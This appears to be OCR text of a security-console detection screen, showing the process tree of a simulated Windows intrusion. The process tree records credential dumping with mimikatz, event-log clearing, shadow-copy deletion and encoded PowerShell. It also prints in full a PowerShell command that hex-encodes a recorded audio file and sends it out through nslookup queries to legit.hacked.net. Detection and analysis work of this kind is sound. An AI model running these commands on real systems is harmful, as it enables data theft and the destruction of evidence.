 reg.exe
.../d "cmd.exe" /f
reg.exe
...m32\cmd.exe" /f
net1.exe
...ctor SmshBgr123
powershell.exe
...atz -DumpCreds"
certutil.exe
...ip" "tools.zip"
powershell.exe
....zip', '.'); }"
EXE
OUTLOOK.EXE
...5\OUTLOOK.EXE"
WINWORD.EXE
...2019.doc" /o ""
powershell.exe
...bgBvAGUAIgA=')"
powershell.exe
...C0AbgBvAGUAIgA=
powershell.exe
...wAMAApADsA -noe
cmd.exe
...ystem32\cmd.exe
soundrec...der.exe
...DURATION 0:0:10
powershell.exe
...' >$null 2>&1;"
wevtutil.exe
...util  cl System
wevtutil.exe
...il  cl Security
vssadmin.exe
...ows /All /Quiet
AntiUsb.exe
...sbShortCut.zip"
PING.EXE
...adobeincorp.com
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
powershell.exe
Detection - high
Actions
Execution details
Host name
SE-UMW-WIN10-DT
User name
Local process ID
WORKGROUP\SE-UM...
6156
Command line
powershell "$c = ''; $i = 0; Foreach($e in ((Get-Conten
t -Path output.wav).ToCharArray())){ $c = $c + [System.
String]::Format('{0:X}', [System.Convert]::ToUInt32
($e)); if($c.length -gt 60){ write-host 'Querying '$c'.
legit.hacked.net...'; nslookup $c'.legit.hacked.net' >
$null 2>&1; $c = ''; if($i -gt 100){ break; } $i++; } }
write-host 'Querying '$c'.legit.hacked.net...'; nslooku
p $c'.legit.hacked.net' >$null 2>&1;"
File path
\Device\HarddiskVolume2\Windows\System32\WindowsPowerSh
ell\v1.0\powershell.exe
Executable SHA256
908b64b1971a979c7e3e8ce4621945cba84854cb98d76367b791a6e
22b5f6d53
Start time
End time
Duration
2025-04-15 11:31:40
2025-04-15 11:31:53
13s
Associated detections
Exfiltration via Exfiltration Over Alternative Protocol
2025-04-15 11:31:43